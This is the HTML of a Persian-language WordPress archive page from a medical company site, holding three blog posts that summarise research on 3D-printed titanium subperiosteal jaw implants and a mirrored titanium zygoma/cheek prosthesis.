<li role="menuitem" id="menu-item-9406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://bonashmedical.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">تماس با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-wpml-ls-278-fa" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-fa wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-top-level menu-item-top-level-9"><a title="فا" href="https://bonashmedical.com/2022/01/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">فا</span></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-wpml-ls-278-en" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="En" href="http://bonashmedical.com/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">En</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-ar" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Arabic" href="http://bonashmedical.com/?lang=ar" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Arabic</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-tr" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Turkish" href="http://bonashmedical.com/?lang=tr" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Turkish</span></span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='48'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog '>

				<main class='content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-8757 post-loop-1 post-parity-odd custom with-slider post-8757 post type-post status-publish format-standard has-post-thumbnail hentry category-maxillofacial-fa tag-161 tag-57 tag-97 tag--fa tag-95 tag-104 tag-88 tag-----fa tag----fa tag-163 tag---fa tag-108 tag-67 tag-86 tag-87 tag-180 tag-181 tag-106 tag-107 tag--tmj tag-96 tag-168 tag-100 tag-141 tag-281 tag-89 tag-73 tag-165 tag-103 tag-85 tag-160 tag-105 tag-171 tag-166 tag-173 tag-174 tag-175 tag-176 tag-144 tag-167 tag-92 tag-143 tag-116 tag-117 tag-93 tag-90 tag-115 tag-101 tag-149 tag-282 tag-280 tag-142 tag-74 tag-55 tag-162 tag-84 tag-164 tag-170 tag-172"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%81%da%a9-%d8%b3%d8%a7%d8%a8%d9%be%d8%b1%db%8c%d9%88%d8%b3%d8%aa%d8%a6%d8%a7%d9%84-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4%db%8c/" rel="bookmark" title="Permanent Link: پروتز ساب‌پریوستئال تولیدشده به روش افزایشی &#8211; قسمت دوم">پروتز ساب‌پریوستئال تولیدشده به روش افزایشی &#8211; قسمت دوم<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%81%da%a9-%d8%b3%d8%a7%d8%a8%d9%be%d8%b1%db%8c%d9%88%d8%b3%d8%aa%d8%a6%d8%a7%d9%84-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4%db%8c/#respond" class="comments-link" >0 Comments</a></span><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/articles/cmf-fa/maxillofacial-fa/" rel="tag">فک و صورت</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/" title="ارسال شده توسط " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><h6 style="direction: rtl;">مواد</h6>
<p style="direction: rtl;">پروتز ساب‌پریوستئال و میله موقت به روش افزایشی و از جنس تیتانیوم گرید ۲۳ ELI (بین نشینی فوق‌العاده کم) تولید می‌شوند.</p>
<p>&nbsp;</p>
<h6 style="direction: rtl;">جایگذاری</h6>
<p style="direction: rtl;">در حالی که بیمار تحت بیهوشی عمومی یا موضعی است، یک برش کرستال در یک میلی‌متری انتهای مرز مخاطی ایجاد می‌شود، در حالی که برش‌های شل‌کننده در میانه و پشت غده ایجاد می‌شوند (شکل ۳). دیسکسیون فلپ ساب‌پریوستئال در مناطق باکال و کام انجام می‌شود.</p>
<p style="direction: rtl;"><a href="https://bonashmedical.com/subperiosteal-implants/?lang=fa">AMSIJI</a> ها از چپ و راست فیت می‌شوند؛ به خاطر دقیق بودن اندازه‌ها، ممکن است نیاز به کمی فشار باشد.</p>
<p style="direction: rtl;">سازه میله موقتی با استفاده از یک پیچ‌گوشتی شش ضلعی از هر نوعی که مورد ترجیح دندان‌پزشک است متصل می‌شود. لود جویدن برای دو ماه کاهش می‌یابد تا امکان استئو اینتگریشن بدون مزاحمت با بارگذاری پیش رونده فراهم شود.</p>
<p style="direction: rtl;">پتانسیل پری ایمپلنتایتیس با تکنیک ارائه شده در اینجا حفظ می‌شود. امکان شیوع موکوزیت پری اباتمنت وجود دارد، که با قطع اتصال اباتمنت با قاب اصلی از طریق بریدن چهار بازو به کمک ابزار چرخان برطرف می‌شود. این کار در مناطقی انجام می‌شود که مشخصا ضعیف طراحی شده‌اند تا برش تسهیل شده و در نتیجه از التهاب استخوان و مخاط جلوگیری شود. تعدادی از اباتمنت‌ها می‌توانند پیش از شکست سیستم برداشته شوند.</p>
<p style="direction: rtl;">در حالی که پروتزهای زایگوما می‌توانند نرخ ماندگاری بالینی ۷/۹۶٪ داشته باشند، همچنین می‌توانند منجر به سینوزیت، عفوتا بافت نرم و فیستول اورونازال شوند و به‌لحاظ فنی برای متخصص پروتز و تکنسین آزمایشگاه چالش‌برانگیز باشند.</p>
<p style="direction: rtl;">در عوض، AMSJI ها یک رویکرد پروتزی جایگزین را برای موارد آتروفی استخوانی شدید ارائه می‌دهند. این رویکرد مهندسی معکوس پروتز محور شخصی‌سازی‌شده از استفاده از گرافت استخوانی جلوگیری کرده و امکان بازیابی عملکردی فوری را در یک جلسه جراحی فراهم می‌کند. این موضوع که آیا چارچوب تیتانیومی سفت‌شده با پیچ و شخصی‌سازی‌شده با اباتمنت‌های جداشدنی عملکرد بهتری از چارچوب ویتالیومی تولیدشده از طریق تکنیک لاست واکس دارد یا خیر هنوز به‌لحاظ بالینی اثبات نشده‌است.</p>
<p style="direction: rtl;">AMSIJI ها همان پروتز ساب‌پریوستئال تولیدشده به روش افزایشی هستند.</p>
<p>&nbsp;</p>
<p><a href="https://pubmed.ncbi.nlm.nih.gov/28258795/"><img decoding="async" fetchpriority="high" class="size-full wp-image-8758 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20776%20585'%3E%3C/svg%3E" alt="" width="776" height="585" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2021/05/sub-2.jpg 776w, https://bonashmedical.com/wp-content/uploads/2021/05/sub-2-300x226.jpg 300w, https://bonashmedical.com/wp-content/uploads/2021/05/sub-2-768x579.jpg 768w, https://bonashmedical.com/wp-content/uploads/2021/05/sub-2-705x531.jpg 705w" data-lazy-sizes="(max-width: 776px) 100vw, 776px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2021/05/sub-2.jpg" /><noscript><img decoding="async" fetchpriority="high" class="size-full wp-image-8758 aligncenter" src="https://bonashmedical.com/wp-content/uploads/2021/05/sub-2.jpg" alt="" width="776" height="585" srcset="https://bonashmedical.com/wp-content/uploads/2021/05/sub-2.jpg 776w, https://bonashmedical.com/wp-content/uploads/2021/05/sub-2-300x226.jpg 300w, https://bonashmedical.com/wp-content/uploads/2021/05/sub-2-768x579.jpg 768w, https://bonashmedical.com/wp-content/uploads/2021/05/sub-2-705x531.jpg 705w" sizes="(max-width: 776px) 100vw, 776px" /></noscript></a></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2022/01/subperiosteal2.jpg</span>
						<span itemprop='height'>330</span>
						<span itemprop='width'>498</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2022-01-28 11:00:35</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-01-14 12:15:02</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>پروتز ساب‌پریوستئال تولیدشده به روش افزایشی &#8211; قسمت دوم</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-8751 post-loop-2 post-parity-even custom with-slider post-8751 post type-post status-publish format-standard has-post-thumbnail hentry category-maxillofacial-fa tag-161 tag-57 tag-97 tag--fa tag-95 tag-104 tag-88 tag-----fa tag----fa tag-163 tag---fa tag-108 tag-67 tag-86 tag-87 tag-180 tag-181 tag-106 tag-107 tag--tmj tag-96 tag-168 tag-100 tag-141 tag-281 tag-89 tag-73 tag-165 tag-103 tag-85 tag-160 tag-105 tag-171 tag-166 tag-173 tag-174 tag-175 tag-176 tag-144 tag-167 tag-92 tag-143 tag-116 tag-117 tag-93 tag-90 tag-115 tag-101 tag-149 tag-282 tag-280 tag-142 tag-74 tag-55 tag-162 tag-84 tag-164 tag-170 tag-172"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%81%da%a9-%d8%b3%d8%a7%d8%a8%e2%80%8c%d9%be%d8%b1%db%8c%d9%88%d8%b3%d8%aa%d8%a6%d8%a7%d9%84-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4%db%8c-2/" rel="bookmark" title="Permanent Link: پروتز ساب‌پریوستئال تولیدشده به روش افزایشی &#8211; قسمت اول">پروتز ساب‌پریوستئال تولیدشده به روش افزایشی &#8211; قسمت اول<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%81%da%a9-%d8%b3%d8%a7%d8%a8%e2%80%8c%d9%be%d8%b1%db%8c%d9%88%d8%b3%d8%aa%d8%a6%d8%a7%d9%84-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4%db%8c-2/#respond" class="comments-link" >0 Comments</a></span><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/articles/cmf-fa/maxillofacial-fa/" rel="tag">فک و صورت</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/" title="ارسال شده توسط " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p style="direction: rtl;">نزدیک به ۵۶٪ از بیماران دارای پروتزهای درون کاشت دچار پري ايمپلنتايتيس می‌شوند که درنهایت منجر به ازبین رفتن فیکسچر می‌شود. از میان دلایل متعدد پري ايمپلنتايتيس، اکثرشان به‌صورت بالینی قابل کنترل نیستند. تحلیل استخوان فک بالا، چه همراه با ازبین رفتن ایمپلنت باشد و چه از آتروفی ناشی از عدم استفاده نشات گرفته باشد چالش عمده‌ای محسوب می‌شود. راه‌حل‌های کنونی شامل روش All-on-4 است وقتی استخوان کافی در جلوی سینوس‌های فک بالا وجود دارد؛ ایمپلنت‌های زایگومای چهارگانه یا زایگوما در کنار ایمپلنت‌های دهانی مرسوم در آلوئول؛ و گرافت استخوانی همراه با آگمنت کف سینوس و گرافت‌های آنله باکالی و درون کاشت (مجدد)‌ متعاقب ایمپلنت.</p>
<p style="direction: rtl;">هدف این یادداشت فنی ارائه مفهوم نوآورانه <a href="https://bonashmedical.com/subperiosteal-implants/?lang=fa">پروتز ساب‌پریوستئال تولیدشده به روش افزایشی (ASMSJI ها)</a> است. مجموعه داده‌های دیجیتال مربوط به فک بیماران و آزمون موم در اکلوژن برای قسمت‌بندی استخوان و قوس‌های دندانی، برای طراحی یک قاب ساب‌پریوستئال و اباتمنت‌ها در موقعیت بهینه نسبت به قوس دندانی و برای طراحی سوپرا استراکچر استفاده می‌شوند. پروتزها و سوپرا استراکچر به صورت سه‌بعدی و با استفاده از آلیاژ تیتانیوم پرینت می‌شوند. دندان مصنوعی موقت با استفاده از پلیمر به‌صورت سه‌بعدی پرینت می‌شود. ASMSJI ها رویکردی جایگزین برای بیمارانی که از آتروفی استخوان فکی شدید رنج می‌برند ارائه می‌دهند. این گزارش به استفاده از این تکنیک برای بازسازی کامل فک بالا اشاره دارد، اما با دیفکت‌های جز‌ئی در هر کدام از فک‌ها و دیفکت‌های گسترش‌یافته پس از ریزکشن نیز می‌توان ا استفاده از همین تکنیک برخورد کرد. این رویکرد مهندسی معکوس پروتز محور شخصی‌سازی‌شده از استفاده از گرافت استخوانی جلوگیری کرده و با یک جلسه جراحی بازیابی کامل و فوری عملکردی را فراهم می‌کند.</p>
<p style="direction: rtl;">پروتز ساب‌پریوستئال در دو بخش طراحی شده که روی آن یک میله شخصی‌سازی‌شده متصل‌کننده موقت که با پیچ نگه داشته می‌شود سوار شده‌است. یک پروتز موقت پرینت سه‌بعدی شده طراحی می‌شود. قسمت پروتز ساب‌پریوستئال معمولا سه (گاهی اوقات چهار) اباتمنت دارد که با چهار بازو به قاب اصلی فیکس شده‌اند. قاب اصلی عموما دو اکستنشن روی ستونک‌های میدفیس دارند که به هر یک سه پیچ استئوسنتر می‌خورد. رابط بین فلنج‌ها و سطح استخوانی می‌تواند متخلخل (اسکفولدی) ساخته شود تا استئو اینتگریشن را بهبود دهد.</p>
<p><a href="https://pubmed.ncbi.nlm.nih.gov/28258795/"><img decoding="async" class="size-full wp-image-8752 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201040%20944'%3E%3C/svg%3E" alt="" width="1040" height="944" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2021/05/sub-1.jpg 1040w, https://bonashmedical.com/wp-content/uploads/2021/05/sub-1-300x272.jpg 300w, https://bonashmedical.com/wp-content/uploads/2021/05/sub-1-1030x935.jpg 1030w, https://bonashmedical.com/wp-content/uploads/2021/05/sub-1-768x697.jpg 768w, https://bonashmedical.com/wp-content/uploads/2021/05/sub-1-705x640.jpg 705w" data-lazy-sizes="(max-width: 1040px) 100vw, 1040px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2021/05/sub-1.jpg" /><noscript><img decoding="async" class="size-full wp-image-8752 aligncenter" src="https://bonashmedical.com/wp-content/uploads/2021/05/sub-1.jpg" alt="" width="1040" height="944" srcset="https://bonashmedical.com/wp-content/uploads/2021/05/sub-1.jpg 1040w, https://bonashmedical.com/wp-content/uploads/2021/05/sub-1-300x272.jpg 300w, https://bonashmedical.com/wp-content/uploads/2021/05/sub-1-1030x935.jpg 1030w, https://bonashmedical.com/wp-content/uploads/2021/05/sub-1-768x697.jpg 768w, https://bonashmedical.com/wp-content/uploads/2021/05/sub-1-705x640.jpg 705w" sizes="(max-width: 1040px) 100vw, 1040px" /></noscript></a></p>
<p style="direction: rtl;">
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2021/05/jalali-mehr.jpg</span>
						<span itemprop='height'>600</span>
						<span itemprop='width'>1030</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2022-01-18 11:00:32</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-12-11 12:16:31</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>پروتز ساب‌پریوستئال تولیدشده به روش افزایشی &#8211; قسمت اول</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-8619 post-loop-3 post-parity-odd post-entry-last custom with-slider post-8619 post type-post status-publish format-standard has-post-thumbnail hentry category-maxillofacial-fa tag-161 tag-57 tag-97 tag--fa tag-95 tag-104 tag-88 tag-----fa tag----fa tag-163 tag---fa tag-108 tag-67 tag-86 tag-87 tag-180 tag-181 tag-106 tag-107 tag--tmj tag-96 tag-168 tag-100 tag-141 tag-281 tag-89 tag-73 tag-165 tag-103 tag-85 tag-160 tag-105 tag-171 tag-166 tag-173 tag-174 tag-175 tag-176 tag-144 tag-167 tag-92 tag-143 tag-116 tag-117 tag-93 tag-90 tag-115 tag-101 tag-149 tag-282 tag-280 tag-142 tag-74 tag-55 tag-162 tag-84 tag-164 tag-170 tag-172"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d8%a7%d8%b3%d8%aa%d8%ae%d9%88%d8%a7%d9%86-%da%af%d9%88%d9%86%d9%87-%d8%a8%d9%87-%da%a9%d9%85%da%a9-%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%b2%d8%a7%db%8c%da%af/" rel="bookmark" title="Permanent Link: بازسازی صدمات پیچیده استخوان زایگوما و گونه به کمک پروتز زایگوما قرینه‌سازی‌شده و ساخت افزایشی تیتانیومی &#8211; قسمت دوم">بازسازی صدمات پیچیده استخوان زایگوما و گونه به کمک پروتز زایگوما قرینه‌سازی‌شده و ساخت افزایشی تیتانیومی &#8211; قسمت دوم<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/articles/cmf-fa/maxillofacial-fa/" rel="tag">فک و صورت</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/" title="ارسال شده توسط " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><h6 style="direction: rtl;">طراحی پروتز</h6>
<p style="direction: rtl;">برای طراحی پروتز زایگوما از تکنیک قرینه‌سازی استفاده شد که به وسیله از ناحیه سالم صورت برای جایگزینی ناحیه صدمه دیده استفاده شد. مراحل این قرینه سازی در تصاویر مشخص است. در ابتدا فایل stl مدل صدمه دیده به دو قسمت تقسیم شد. سمت آسیب دیده از مدل حذف شده و با سمت سالم (سمت راست صورت) جایگزین شد. در مرحله بعد دو قسمت سالم به وجود آمده ادغام شدند. هر گونه فضای خالی و گپ ایجاد شده به کمک عملیات wrapping از بین رفت. به کمک عملیات حذف بولین (تفریق دو حجم) مدل نهایی به وجود آمده از مدل اولیه دارای صدمه دارای تومور قالب<a href="https://bonashmedical.com/facial-implants-2/?lang=fa"> پروتز گونه</a> بوجود آمد. این طراحی در قالب فایل stl وجهت تولید ذخیره شد.</p>
<p>&nbsp;</p>
<h6 style="direction: rtl;">نتایج:</h6>
<p style="direction: rtl;">نتایج به دست آمده از آنالیز مرحله اول که در آن صورت بازسازی شده با صورت قرینه سازی شده به صورت مجازی مقایسه شد، میانگین انحراف ایجاد شده در حدود ۶۵/۱ میلیمتر در سمت خارج و میانگین حدود ۵۵/۱ میلیمتر به سمت داخل صورت بود. در مرحله دوم آنالیز، مدل فیزیکی بازسازی شده با صورت قرینه‌سازی شده مقایسه شده که اختلاف بوجود آمده زیر ۸۲/۱ میلیمتر در سمت خارجی . ۸۶/۳ – میلیمتر در سمت داخلی صورت بود. میزان تفاوت بیشتر اندازه‌گیری شده در حالت دوم (مقایسه نتیجه نهایی با مدل فیزیکی تولید شده در مقایسه با مدل مجازی) به دلیل امکان بروز خطا و عدم دقت کافی هم در ساخت و هم در اسکن چهره است.</p>
<p style="direction: rtl;">در بررسی پروتز تولید شده با جایگذاری روی مدل پروتوتایپ تولید شده نحوه فیت شدن پروتز کاملا بدون ایراد، قرینه‌سازی خوب و نتیجه زیبایی نهایی رضایت بخش بود. ارزیابی جایگذاری پروتز بر روی مدل آناتومیک اطلاعاتی حیاتی در مورد نحوه اجرای قرارگیری پروتز بر روی صورت بیمار در اختیار می‌گذارد.همچنین نتایج این ارزیابی اطلاعاتی بسیار ضروری در مورد بررسی جایگذاری پروتز در داخل بدن و ارزیابی‌های آینده برای بررسی کارایی این پروتز در اختیار می‌گذارد.</p>
<p style="direction: rtl;">در آخر نویسندگان به این جمع‌بندی می‌رسند که پروتز تیتانیومی طراحی‌ شده به روش قرینه‌سازی و ساخته شده به روش ساخت افزایشی نیاز‌های زیبایی، عملکردی و مکانیکی مورد نیاز برای بازسازی کارآمد استخوان‌های گونه و زایگوما رو فراهم می‌کند. این روند طراحی ارائه شده می‌تواند برای سایر بازسازی‌های استخوانی نیز کارآمد باشد.</p>
<p style="direction: rtl;"><a href="https://www.mdpi.com/2075-4701/9/12/1250"><img decoding="async" class="size-full wp-image-8622 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201196%20528'%3E%3C/svg%3E" alt="" width="1196" height="528" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2021/05/zygoma2.jpg 1196w, https://bonashmedical.com/wp-content/uploads/2021/05/zygoma2-300x132.jpg 300w, https://bonashmedical.com/wp-content/uploads/2021/05/zygoma2-1030x455.jpg 1030w, https://bonashmedical.com/wp-content/uploads/2021/05/zygoma2-768x339.jpg 768w, https://bonashmedical.com/wp-content/uploads/2021/05/zygoma2-705x311.jpg 705w" data-lazy-sizes="(max-width: 1196px) 100vw, 1196px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2021/05/zygoma2.jpg" /><noscript><img decoding="async" class="size-full wp-image-8622 aligncenter" src="https://bonashmedical.com/wp-content/uploads/2021/05/zygoma2.jpg" alt="" width="1196" height="528" srcset="https://bonashmedical.com/wp-content/uploads/2021/05/zygoma2.jpg 1196w, https://bonashmedical.com/wp-content/uploads/2021/05/zygoma2-300x132.jpg 300w, https://bonashmedical.com/wp-content/uploads/2021/05/zygoma2-1030x455.jpg 1030w, https://bonashmedical.com/wp-content/uploads/2021/05/zygoma2-768x339.jpg 768w, https://bonashmedical.com/wp-content/uploads/2021/05/zygoma2-705x311.jpg 705w" sizes="(max-width: 1196px) 100vw, 1196px" /></noscript></a></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2021/05/Midface.damirchi-1.jpg</span>
						<span itemprop='height'>600</span>
						<span itemprop='width'>1030</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2022-01-08 11:00:11</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-06-21 13:21:40</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>بازسازی صدمات پیچیده استخوان زایگوما و گونه به کمک پروتز زایگوما قرینه‌سازی‌شده و ساخت افزایشی تیتانیومی &#8211; قسمت دوم</span></span></span></article><div class='custom'></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="archives-4" class="widget clearfix widget_archive"><h3 class="widgettitle">Archive</h3>
			<ul>
					<li><a href='https://bonashmedical.com/2024/08/'>آگوست 2024</a></li>
	<li><a href='https://bonashmedical.com/2024/02/'>فوریه 2024</a></li>
	<li><a href='https://bonashmedical.com/2023/03/'>مارس 2023</a></li>
	<li><a href='https://bonashmedical.com/2023/02/'>فوریه 2023</a></li>
	<li><a href='https://bonashmedical.com/2023/01/'>ژانویه 2023</a></li>
